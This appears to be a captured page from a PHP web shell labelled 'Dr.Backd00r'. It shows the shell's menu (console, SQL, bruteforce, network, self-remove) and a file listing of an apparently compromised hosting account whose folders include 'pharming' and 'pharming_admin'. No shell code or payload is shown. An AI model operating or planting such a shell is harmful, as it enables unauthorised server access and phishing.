 Cwd :/home/hosting_users/shock178/www/ drwxr-x--- [ home ]
:
Client IP:
211.52.91.22
[ Sec. Info ] [ Files ] [ Console ] [ Sql ] [ Php ] [ Safe mode ] [ String tools ] [ Bruteforce ] [ Network ] [ Logout ] [ Self remove ]
File manager
Name Size Modify Owner/Group Permissions Actions
[ .. ] dir 2017-03-31 16:57:11 shock178/shock178 drwx------ R T
[ blueeagles ] dir 2016-07-08 10:02:05 shock178/shock178 drwxr-xr-x R T
[ css ] dir 2010-12-26 16:37:20 shock178/shock178 drwxr-xr-x R T
[ data ] dir 2016-06-16 09:19:33 shock178/shock178 drwxr-xr-x R T
[ down ] dir 2016-11-29 13:20:51 shock178/shock178 drwxrwxrwx R T
[ flat ] dir 2017-01-03 20:09:27 shock178/shock178 drwxr-xr-x R T
[ images ] dir 2013-04-02 14:29:12 shock178/shock178 drwxr-xr-x R T
[ initech ] dir 2016-11-25 18:52:40 shock178/shock178 drwxr-xr-x R T
[ pharming ] dir 2016-04-13 22:12:43 shock178/shock178 drwxr-xr-x R T
[ pharming_admin ] dir 2016-06-06 13:45:02 shock178/shock178 drwxr-xr-x R T
[ test ] dir 2016-11-29 13:20:55 shock178/shock178 drwxr-xr-x R T
[ wp-admin ] dir 2017-01-03 17:06:56 shock178/shock178 drwxr-xr-x R T
[ wp-content ] dir 2017-02-07 23:23:47 shock178/shock178 drwxr-xr-x R T
[ wp-includes ] dir 2017-01-03 16:40:13 shock178/shock178 drwxr-xr-x R T
[ z3tabin ] dir 2017-01-03 16:14:39 shock178/shock178 drwxr-xr-x R T
.ftpmessage 40 B 2010-12-22 10:48:02 shock178/shock178 -rw-r--r-- R T E D
.htaccess 235 B 2017-01-03 17:06:42 shock178/shock178 -rw-r--r-- R T E D
1.js 6.44 KB 2016-08-17 11:35:29 shock178/shock178 -rw-r--r-- R T E D
bill.js 11.43 KB 2016-04-29 10:15:18 shock178/shock178 -rw-r--r-- R T E D
event.php 72.69 KB 2017-03-31 16:57:11 shock178/shock178 -rw-r--r-- R T E D
funcdict.jpg 47.50 KB 2016-10-20 13:06:34 shock178/shock178 -rw-r--r-- R T E D
hangulconverter.html 2.37 KB 2017-01-05 12:32:47 shock178/shock178 -rw-r--r-- R T E D
i_n_d_e_x.html.backup 101 B 2015-01-09 10:14:54 shock178/shock178 -rw-r--r-- R T E D
index.html.orig 905 B 2014-08-06 09:07:07 shock178/shock178 -rw-r--r-- R T E D
index.php 418 B 2013-09-25 09:18:11 shock178/shock178 -rw-r--r-- R T E D
index.php.backup 302 B 2015-03-18 09:13:20 shock178/shock178 -rw-r--r-- R T E D
index.php.backup3 14 B 2016-07-31 15:35:59 shock178/shock178 -rw-r--r-- R T E D
index.php.backup_2 539 B 2016-06-16 09:19:33 shock178/shock178 -rw-r--r-- R T E D
ip.jpg 36 B 2016-07-18 10:02:57 shock178/shock178 -rw-r--r-- R T E D
java.html 940 B 2016-12-15 13:52:46 shock178/shock178 -rw-r--r-- R T E D
jquery.js 30.64 KB 2016-11-10 16:04:22 shock178/shock178 -rw-r--r-- R T E D
kingstone.jpg 1.36 MB 2016-10-13 13:14:59 shock178/shock178 -rw-r--r-- R T E D
license.txt 19.47 KB 2017-01-12 09:31:25 shock178/shock178 -rw-r--r-- R T E D
871 B 2017-01-20 21:18:08 shock178/shock178 -rw-r--r-- R T E D
- *Dr.Backd00r* -